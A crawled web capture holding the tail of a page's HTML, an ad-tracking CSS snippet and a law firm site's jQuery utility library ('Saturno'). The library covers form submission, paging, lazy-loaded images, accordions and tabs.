    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 52.15.48.62  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-fdb29fa2-0b43-5c4e-6a7a-fb31ff60c132';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.huschblackwell.com/satlib/h/resource/sat.scriptbase.ashx
body_size: 8699
content:
// ################# SATURNO STARTUP ACTIONS #################


(function ($) {

	// first-wave actions
	$(document).ready(function() {
		addMarkers();
	});

	// second-wave actions
	$(window).on("load", function() {
		// execute lazy-load for mobile elements!
		if (saturno.getGridStatus().smExact) {
			$('[data-lazybg-mobile]').satLazyBg('data-lazybg-mobile');
		}
	});

	// add satgrid responsive size markers if they do not already exist
	var addMarkers = function() {
		var container = $('#sg-markers');
		if (container.length == 0) {
			$('body').append( '<div id="sg-markers"><div class="sg-marker-sm"></div><div class="sg-marker-md"></div><div class="sg-marker-lg"></div></div>' );
		}
	};

}(jQuery));




// ################# SATURNO UTILITY FUNCTIONS ###############


// BEGIN master "saturno" namespace wrapper
(function (saturno, $, undefined) {

	// get an object representing current visibility of responsive grid {sm,md,lg,smExact,mdExact,lgExact}
	saturno.getGridStatus = function() {
		var markers = $('#sg-markers');
		var smMarkerVis = $('.sg-marker-sm',markers).css('visibility') == 'visible';
		var mdMarkerVis = $('.sg-marker-md',markers).css('visibility') == 'visible';
		var lgMarkerVis = $('.sg-marker-lg',markers).css('visibility') == 'visible';
		var state = {
			sm: smMarkerVis,
			md: mdMarkerVis,
			lg: lgMarkerVis,
			smExact: smMarkerVis && !mdMarkerVis && !lgMarkerVis,
			mdExact: mdMarkerVis && !lgMarkerVis,
			lgExact: lgMarkerVis
		};
		return state;
	}

    // get the value of a named parameter from the query string
    saturno.getQueryParam = function (name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)", "i");
        var results = regex.exec(location.search);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

	// get the value of a named parameter from the location.hash
    saturno.getHashParam = function (name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\#&]" + name + "=([^&#]*)", "i");
        var results = regex.exec(location.hash);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

    // dynamically load a javascript file (similar to $.getScript), uses cache
    saturno.loadScript = function (url, successCallback) {
        return $.ajax({
            url: url,
            dataType: 'script',
            cache: true,
            success: successCallback
        });
    }

    // attach a stylesheet to the document for the given media type
    saturno.loadStylesheet = function (url, mediaType) {
        $('<link />', {
            rel: 'stylesheet',
            type: 'text/css',
            media: mediaType,
            href: url
        }).appendTo('head');
    }

}(window.saturno = window.saturno || {}, jQuery));
// END master "saturno" namespace wrapper









// ################# JQUERY PLUGIN DEFINITIONS BELOW HERE ###################


// satAutoHint()
// auto-hint functionality for textboxes
// crafted by Brian 07/26/2010, tweaked 01/14/2011, tested on jQuery 1.4.2
(function ($) {
    $.fn.satAutoHint = function () {
        // loop through all our items and set them up one by one
        $(this).each(function (idx) {
            var mytextbox = $(this);
            var myhint = mytextbox.attr('placeholder');
            // needs a title attribute to be set to the hint value
            if (myhint) {
                // on focus, automatically clear the hint
                mytextbox.on('focus', function () {
                    if ($(this).val() == myhint) {
                        $(this).val('');
                    }
                });

                // on blur, replace the hint if we have no text
                mytextbox.on('blur', function () {
                    if ($(this).val() == '') {
                        $(this).val(myhint);
                    }
                });

                // force focus loss to initialize
                mytextbox.blur();
            }
        });
        return $(this);
    };

    // auto-setup based on existence of 'placeholder' attribute
    $(document).ready(function () {
        $('input[placeholder],textarea[placeholder]').satAutoHint();
    })
}(jQuery));


// satEnterSubmit()
// add enter-to-submit functionality to an element
// pass in the element you wish to be 'clicked' when enter is pressed
(function ($) {
    $.fn.satEnterSubmit = function (submitelement) {
        // loop through all our items and set them up one by one
        $(this).each(function (idx) {
            $(this).keypress(function (e) {
                if (e.keyCode == 13) {
                    if ($(submitelement).is('a') && $(submitelement).attr('href').indexOf('javascript:__doPostBack(') == 0) {
                        // POSTBACK LINK CLICKS!
                        eval($(submitelement).attr('href'));
                    } else {
                        $(submitelement).click();
                    }
                    return false;
                }
            });
        });
        return $(this);
    };
}(jQuery));


// satForm()
// jQuery plugin for simplistic configuration of a "form" for javascript submission
// -----
// call this plugin on a "container" element with the following contents:
// - input/textarea/select elements with an attribute dictating the "name" to use for that element's value (default attribute is "name")
// - a "submit" element; can be a button, link, input (defaults to the last button found in the container)
// 
// sample call with no options (requires destination url):
// $('.myform').satForm('/search.aspx');
// -----
// created by Brian 07/21/2017, tested on jQuery 1.12.0, should support IE8+
(function ($) {
    // default settings
    var optionsBase = {
        fields: null,
        nameAttribute: 'name',
        submitButton: null,
        submitHash: '',
        textFields: null,
    };

    // our actual plugin action
    $.fn.satForm = function (submitUrl, options) {
        // use base options + overrides as our settings
        var settings = $.extend({}, optionsBase, options);

        // loop through submitted containers and carry out operations
        $(this).each(function () {
            // master container reference
            var container = $(this);

            // flesh out default settings for this loop
            var loopFields = settings.fields != null ? settings.fields : $('[' + settings.nameAttribute + ']', container);
            var loopSubmitButton = settings.submitButton != null ? settings.submitButton : $('button, input[type="submit"], input[type="button"]', container).last();
            var loopTextFields = settings.textFields != null ? settings.textFields : $('input[type="text"]', container);

            // connect the actual submit activity
            loopSubmitButton.on('click', function (e) {
                var params = getFormParams(loopFields, settings.nameAttribute);
                var targetUrl = getFormTargetUrl(submitUrl, settings.submitHash, params);
                submitForm(targetUrl);
                return false;
            });

            // connect events to submit form on 'enter'
            connectEnterSubmitFields(loopTextFields, loopSubmitButton);
        });

        // send back reference for chaining
        return $(this);
    };

    // connect submit-on-enter events to the supplied text fields
    function connectEnterSubmitFields(textFields, submitElement) {
        $(textFields).each(function () {
            $(this).on('keypress', function (e) {
                if (e.keyCode == 13) {
                    $(submitElement).click();
                    return false;
                }
            });
        });
    }

    // gather selected search arguments from a specified container
    function getFormParams(fields, nameAttribute) {
        var params = [];
        // collect all the selected search values
        $(fields).each(function () {
            var field = $(this);
            var fieldName = field.attr(nameAttribute);
            var fieldValue = field.val();
            if (field.is('[type=checkbox]') && !field.is(':checked')) {
                // blank out the checkbox types unless they are checked
                fieldValue = '';
            }
            if (fieldValue != '' && fieldValue != '-1' && fieldValue != field.attr('placeholder')) {
                // generate a label to use in filtering
                var fieldLabel = fieldValue;
                if (field.is('select')) {
                    fieldLabel = $('option:selected', field).text();
                }
                // actually record the search value for use
                params.push({
                    name: fieldName,
                    value: fieldValue,
                    label: fieldLabel
                });
            }
        });
        return params;
    }

    // assemble the url components to get the finished url for submission
    function getFormTargetUrl(submitUrl, submitHash, params) {
        var targetUrl = submitUrl + (submitUrl.indexOf('?') < 0 ? '?' : '&');
        targetUrl += $.param(params, true);
        targetUrl += (submitHash != '' ? '#' + submitHash : '');
        return targetUrl;
    }

    // actually submit a collection of form parameters to the given submission target
    function submitForm(targetUrl) {
        window.location.href = targetUrl;
    }
}(jQuery));


// satInjectPagedResults()
// paging helper for display of search results data - call this from the element that should act as output container
// ----
// elements: jQuery collection of the individual result elements
// itemsperpage: max number of items to allow on a single page
// groupclass: CSS class which will be added to a "wrapper" div around each page group
// noresultsmsg: content shown in the pager controls when no results are found
// pagingcontainer: jQuery ref for the element where dynamic paging controls should be injected
//
// sample call:  $('result-output').satInjectPagedResults( $('result-item'), 10, $('result-page'), 'No results found.', $('results-pager') );
// ----
// crafted by Brian 04/01/2013
(function ($) {
    $.fn.satInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div class="' + groupclass + '"></div>').parent();
            if (pageidx > 0) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages == 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            pagingel.append('<a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">1</span> of ' + totalpages + "</span>");
            pagingel.append('<a class="sat-paging-next" href="#">Next</a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');

            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });
        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
}(jQuery));


// satLazyBg()
// Simple lazy-loading functionality for CSS background-images, with proxy support
// Background image will be loaded from an attribute, but if a "proxy" selector is supplied,
// that proxy element must be visible or the background image load will not take place.
// ----
// sample call, first param is the attribute name that holds the delayed bg src value
// $('img[data-lazybg]').satLazyBg('data-lazybg');
//
// sample call, optional second param is the attribute name for a visibility proxy
// $('img[data-lazybg]').satLazyBg('data-lazybg', 'data-lazybg-proxy');
// ----
// created by Brian 02/2014, revised into plugin 08/08/2016 
(function ($) {
    $.fn.satLazyBg = function (lazyattr,proxyattr) {
        // marker class we use to avoid repeat work
        var completeattr = 'data-lazybg-complete';

        $(this).each(function () {
            var myel = $(this);
            if (myel.attr(completeattr) == '1') {
                // already finished
                return;
            }
            else {
                var src_lazy = myel.attr(lazyattr);
                if (src_lazy != '') {
                    // if we have a proxy element, that element must be visible or we won't carry out the operation
                    if (proxyattr != undefined) {
                        var proxyselector = myel.attr(proxyattr);
                        if (proxyselector != undefined && proxyselector != '') {
                            var proxyvisible = ($(proxyselector).css('visibility') == 'visible');
                            if (!proxyvisible) {
                                // replace true image url with encoded 16x16 transparent PNG
                                src_lazy = '[data-uri]';
                            }
                        }
                    }
                    // actually mark job complete and set the value
                    myel.attr(completeattr, '1');
                    myel.css('background-image', 'url("' + src_lazy + '")');
                }
            }
        });
        return $(this);
    }

    // automatic configuration using attribute "data-lazybg" and "data-lazybg-proxy"
    $(window).on("load", function () {
        $('[data-lazybg]').satLazyBg('data-lazybg', 'data-lazybg-proxy');
    });
}(jQuery));


// satLazySrc()
// Simple lazy-loading functionality for images
// ----
// sample call, single param is the attribute name that holds the delayed src value
// $('img[data-lazysrc]').satLazySrc('data-lazysrc');
// ----
// created by Brian 07/2013, revised into plugin 08/08/2016 
(function ($) {
    $.fn.satLazySrc = function (lazyattr) {
        // marker class we use to avoid repeat work
        var completeattr = 'data-lazysrc-complete';

        $(this).each(function () {
            var myimg = $(this);
            if (myimg.attr(completeattr) == '1') {
                return;
            }
            else {
                // set the "src" attribute, only if it's non-empty, and a change from the existing src
                var src_orig = myimg.attr('src');
                var src_lazy = myimg.attr(lazyattr);
                if (src_lazy != '' && src_lazy != src_orig) {
                    // mark this element as processed so we don't do it over and over
                    myimg.attr(completeattr, '1');
                    myimg.attr('src', src_lazy);
                }
            }
        });
        return $(this);
    }

    // auto-configuration using attribute "data-lazysrc"
    $(window).on("load", function () {
        $('img[data-lazysrc]').satLazySrc('data-lazysrc');
    });
}(jQuery));


// satRollup()
// content rollup behavior for accordion style header/body collapsing
// ----
// Sample call with [optional] third param for class to indicate "start open" (instead of collapsed)
// Optional 4th param will close siblings when a header is clicked
// Optional 5th param will change the class used to designate a head or body element as active.
// $('.sharedrollup').satRollup('.sharedrollup-header','.sharedrollup-body','sharedrollup-startopen', true, '-active');
// ---- 
// created by Brian 08/08/2016
(function ($) {
    $.fn.satRollup = function (headerfilter, bodyfilter, startopenclass, accordion, activeclass) {
        $(this).each(function () {
            var container = $(this);
            var headel = $(headerfilter, this);
            var bodyel = $(bodyfilter, this);
            activeclass = activeclass || "active";

			if (bodyel != null && bodyel.length == 1 && $.trim(bodyel.text()).length == 0) {
				//Hides the whole accordion section if the content is empty
				$(this).hide();
			}

            if (headel.length == 1 && bodyel.length == 1) {
                // configure the 'start open' items
                if ($(this).hasClass(startopenclass)) {
                    container.addClass(activeclass);
                    bodyel.show();
                }
                else {
                    container.removeClass(activeclass);
                    bodyel.hide();
                }

                // configure some extra dynamic elements for smooth operation
                bodyel.wrapInner('<div class="sat-rollup-bodyliner"></div>')

                // basic event handlers
                container.on('click', headerfilter, function () {
                    if (accordion) {
                        var sibs = container.siblings();
                        sibs.each(function () {
                            $(this).removeClass(activeclass);
                            $(this).find(bodyfilter).slideUp();
                        });
                    }

                    var clickedbody = $(bodyfilter, container);
                    if (container.hasClass(activeclass)) {
                        container.removeClass(activeclass);
                        clickedbody.slideUp();
                    }
                    else {
                        container.addClass(activeclass);
                        clickedbody.slideDown();
                    }
                    return true;
                });
            }
        });
        return $(this);
    }
}(jQuery));


// satTabs()
// jQuery plugin for "tab" behaviors with targeted hashtags that persist with back button.
// -----
// Call this plugin on a set of "tab" links with destination id in "href" (ex: "#overview")
// Content areas must have a matching attribute "data-sattabs-id" (ex: data-sattabs-id="overview")
// Some of the internal functions are overridable with settings
//
// sample call if your tab links have class "sharedtab":
// $('a.sharedtab').satTabs();
//
// sample calls if you need multiple tab sets:
// $('a.maintab').satTabs({ groupName:'primary' });
// $('a.sidetab').satTabs({ groupName:'secondary' });
// -----
// created by Brian 03/18/2015, tested on jQuery 1.9+, should support IE8+
(function ($) {
    // default settings
    var optionsBase = {
        activeTabClass: 'active',
        activeBodyClass: 'active',
        groupName: 'global',
        getTabName: function(tabEl) {
            // get the "target name" string for this tab,
            // default behavior is read it from the href attribute and chop the #
            var linkhash = $(tabEl).attr('href');
            if (linkhash.indexOf('#')==0 && linkhash.length>1) {
                var cleantargetname = linkhash.substring(1);
                cleantargetname = cleantargetname.toLowerCase().replace(/[^a-z0-9]/g,"");
                return cleantargetname;
            }
            else {
                return '';
            }
        },
        getTabBody: function (targetName) {
            // given the target string, lookup the related tab body
            // default behavior is to look for an item with that ID
            return $('[data-sattabs-id="' + targetName + '"]');
        },
        getTabMarkerElement: function (tabEl) {
            // given a tab element, get the 'element' that should be marked as active
            // default behavior is it just uses itself as a marker
            return $(tabEl);
        },
        isTabBodyEmpty: function (body) {
            // given a tab body element, return true if the element is considered 'empty'
            var content = '';
            if (body != null && body.length == 1) {
                content = $.trim(body.text());
            }
            return (content.length == 0);
        }
    };

    // Plugin startup for satTabs, takes possible override options {activeTabClass, activeBodyClass, groupName, getTabName, getTabBody, getTabMarkerElement, isTabBodyEmpty}
    $.fn.satTabs = function (options) {
        // use base options + overrides as our settings
        var settings = $.extend({}, optionsBase, options);

        // loop through tabs and connect our tabs to their bodies!
        $(this).each(function (tabindex) {
            // look up the appropriate tab/body by name
            var tablink = $(this);
            var tabname = settings.getTabName(tablink);
            var tabbody = settings.getTabBody(tabname);
            // mark the appropriate elements with the group name
            var fullgroupname = 'data-sattabs-' + settings.groupName;
            tablink.attr(fullgroupname + '-tab', tabname);
            tabbody.attr(fullgroupname + '-body', tabname);

            // automatically hide empty tabs
            if (settings.isTabBodyEmpty(tabbody)) {
                tablink.hide();
                tabbody.hide();
            }
        });

        // bind to the hashchange event to determine if user is requesting a content with hashtag (such as a named tab!)
        $(window).on('hashchange', function () {
            // gather all tab markers and bodies for this group
            var tablinks = $('[data-sattabs-' + settings.groupName + '-tab]');
            var tabmarkers = $([]);
            for (var i = 0; i < tablinks.length; i++) {
                var looplink = tablinks.get(i);
                tabmarkers = tabmarkers.add(settings.getTabMarkerElement(looplink));
            }
            var tabbodies = $('[data-sattabs-' + settings.groupName + '-body]');

            // read the desired tabname from the browser hash
            var tabname = '';
            // first check in browser hash
            if (window.location.hash && window.location.hash.length > 1 && window.location.hash.substring(0,1) == '#') {
                tabname = window.location.hash.substring(1);
            }
            // if we found nothing and the hash is part of the possible set of hashes (is check), check for the first visible tab link
            if (tabname == null || tabname == '' || !$(tablinks).is(function () { return $(this).attr('data-sattabs-'+settings.groupName+'-tab') == tabname; })) {
                tabname = tablinks.filter(':visible').first().attr('data-sattabs-'+settings.groupName+'-tab');
            }

            // assemble refs to the item we want to mark as "active"
            var activeTab = tablinks.filter('[data-sattabs-' + settings.groupName + '-tab="' + tabname + '"]');
            var activeMarker = settings.getTabMarkerElement(activeTab);
            var activeBody = tabbodies.filter('[data-sattabs-' + settings.groupName + '-body="' + tabname + '"]');

            // on click, we want to mark the active item and un-marks all others in the group
            activeMarker.addClass(settings.activeTabClass);
            tabmarkers.not(activeMarker).removeClass(settings.activeTabClass);
            activeBody.addClass(settings.activeBodyClass);
            tabbodies.not(activeBody).removeClass(settings.activeBodyClass);
        });

        // trigger a hash change on initial setup to make sure we initialize
        $(window).trigger('hashchange');

        // send back reference for chaining
        return $(this);
    };
}(jQuery));
